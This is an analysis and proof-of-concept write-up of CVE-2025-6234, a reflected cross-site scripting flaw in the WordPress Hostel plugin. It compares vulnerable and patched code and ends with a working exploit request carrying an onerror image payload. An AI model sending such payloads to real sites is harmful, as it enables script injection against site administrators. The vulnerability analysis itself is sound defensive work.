CVE-2025-6234 Analysis & POC

The vulnerability exists in the Hostel plugin for WordPress prior to version 1.1.5.8. An attacker could exploit it to target high-privilege users like admins.
- CVE ID: CVE-2025-6234
- Product: WordPress Hostel Plugin
- Vulnerability Type: Cross Site Scripting
- Affected Versions: < 1.1.5.8
- CVSS severity: Medium (7.1)
- Required Privilege: Unauthenticated
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- Hostel Plugin: v1.1.5.7 (vulnerable) and v1.1.5.8 (patched)
- Diff tool: meld or any tool that can compare two versions
2 Analysis
The root cause is the lack of sanitization and escaping for a parameter before rendering it on the page, leading to a Reflected Cross-Site Scripting (XSS) vulnerability.
2.1 Patch Diff
Use any diff tool to compare the vulnerable version and the patch. The differences are clearly in two files: views/bookings.html.php and controllers/bookings.php
File views/bookings.html.php
<p align="center">
<?php if($offset > 0):?>
<a href="admin.php?page=wphostel_bookings&type=<?php echo $type?>&offset=<?php echo $offset - $page_limit?>&ob=<?php echo @$_GET['ob']?>"><?php _e('[previous page]', 'wphostel')?></a>
<?php endif;?>
<?php if($count > ($page_limit + $offset)):?>
<a href="admin.php?page=wphostel_bookings&type=<?php echo $type?>&offset=<?php echo $offset + $page_limit?>&ob=<?php echo @$_GET['ob']?>"><?php _e('[next page]', 'wphostel')?></a>
<?php endif;?>
</p>
The parameter ob is directly taken from $_GET['ob'] and echoed into an HTML attribute without escaping, making it vulnerable to Reflected XSS, since an attacker can inject payloads into the query string.
Patched Code
<p align="center">
<?php if($offset > 0):?>
<a href="admin.php?page=wphostel_bookings&type=<?php echo $type?>&offset=<?php echo $offset - $page_limit?>&ob=<?php echo esc_attr($_GET['ob'] ?? '')?>"><?php _e('[previous page]', 'wphostel')?></a>
<?php endif;?>
<?php if($count > ($page_limit + $offset)):?>
<a href="admin.php?page=wphostel_bookings&type=<?php echo $type?>&offset=<?php echo $offset + $page_limit?>&ob=<?php echo esc_attr($_GET['ob'] ?? '')?>"><?php _e('[next page]', 'wphostel')?></a>
<?php endif;?>
</p>
The patch uses esc_attr() to safely encode $_GET['ob'] before echoing into the HTML attribute.

- Source:
$_GET['ob']is client-controlled input from the URL query string. - Sink: echoed in an HTML attribute
ob=<?php echo @$_GET['ob']?>.
👉 Because the source does not go through controller logic, the diff of controllers/bookings.php is less relevant.
2.2 How it works
For $_GET['ob'] to be echoed in the HTML attribute of <a>, the if condition enclosing <a> must be true:
<?php if($offset > 0):?>
// ob=<?php echo @$_GET['ob']?>
<?php endif;?>
<?php if($count > ($page_limit + $offset)):?>
// ob=<?php echo @$_GET['ob']?>
<?php endif;?>
👉 The key condition is if($offset > 0). If true, the XSS can occur regardless of the second condition.
The views/bookings.html.php file cannot be accessed directly; it must be included by the controller using include().
The $offset variable is initialized in the controller and passed to the view.
Searching the plugin controllers shows that $offset is set in the default branch (listing bookings) of the static manage() method in class WPHostelBookings in controllers/bookings.php.
Controller Code
class WPHostelBookings {
static function manage() {
global $wpdb;
$_booking = new WPHostelBooking();
switch(@$_GET['do']) {
// other logic
// list bookings
default:
$type = empty($_GET['type']) ? 'upcoming' : sanitize_text_field($_GET['type']);
$offset = empty($_GET['offset']) ? 0 : intval($_GET['offset']);
$dir = empty($_GET['dir']) ? 'ASC' : $_GET['dir'];
if($dir != 'ASC' and $dir != 'DESC') $dir = 'ASC';
$odir = ($dir == 'ASC') ? 'DESC' : 'ASC';
$page_limit = 20;
$limit_sql = empty($_GET['export']) ? $wpdb->prepare("LIMIT %d, %d", $offset, $page_limit) : '';
$bookings = $wpdb->get_results("SELECT SQL_CALC_FOUND_ROWS tB.*, tR.title as room
FROM ".WPHOSTEL_BOOKINGS." tB JOIN ".WPHOSTEL_ROOMS." tR ON tR.id = tB.room_id
WHERE is_static=0 $where_sql $orderby $limit_sql");
$count = $wpdb->get_var("SELECT FOUND_ROWS()");
if(@file_exists(get_stylesheet_directory().'/wphostel/bookings.html.php')) include get_stylesheet_directory().'/wphostel/bookings.html.php';
else include(WPHOSTEL_PATH."/views/bookings.html.php");
break;
}
}
}Analysis of $offset
$offsetcomes from the URL parameter$_GET['offset']:- Absent → defaults to 0
- Present → cast to integer via
intval()
$offset = empty($_GET['offset']) ? 0 : intval($_GET['offset']);Analysis of $page_limit
$page_limitis fixed at20for pagination
$page_limit = 20;
$limit_sql = empty($_GET['export']) ? $wpdb->prepare("LIMIT %d, %d", $offset, $page_limit) : '';
This ensures SQL returns up to 20 records starting from $offset.
XSS condition in view:
- The payload displays only if
if($offset > 0)→ requires at least 1 offset - Exploit requires at least 2 bookings in the database to render payload
The controller passes results to the view using:
if(@file_exists(get_stylesheet_directory().'/wphostel/bookings.html.php')) include get_stylesheet_directory().'/wphostel/bookings.html.php';
else include(WPHOSTEL_PATH."/views/bookings.html.php");
WPHOSTEL_PATH is the absolute path to the plugin directory.

3 Exploit
Request with XSS payload
GET /wp-admin/admin.php?page=wphostel_bookings&type=upcoming&offset=1&ob="><img+src%3D1+onerror%3Dalert%28document.domain%29> HTTP/1.1Payload
"><img src=x onerror=alert(document.domain)>- Closes
<a>tag with"> - Adds
<img>tag withonerrorto trigger JavaScript - Uses
alert(document.domain)to clearly demonstrate DOM access
Result

4 Conclusion
The CVE-2025-6234 vulnerability in the WordPress Hostel plugin stems from improper handling of input ($_GET['ob']) before rendering. This allows an attacker to inject Reflected XSS.
The patch fixes it by using esc_attr() to escape the input, ensuring untrusted values cannot inject malicious scripts.
Key takeaways:
- Always sanitize input and escape output according to context.
- In WordPress, leverage built-in functions like
sanitize_text_field(),esc_attr(),esc_html(),wp_kses()to mitigate security risks.
5 References
XSS Cross-site scripting (XSS) cheat sheet - PortSwigger
WordPress Hostel Plugin < 1.1.5.8 is vulnerable to Cross Site Scripting (XSS) - patchstack




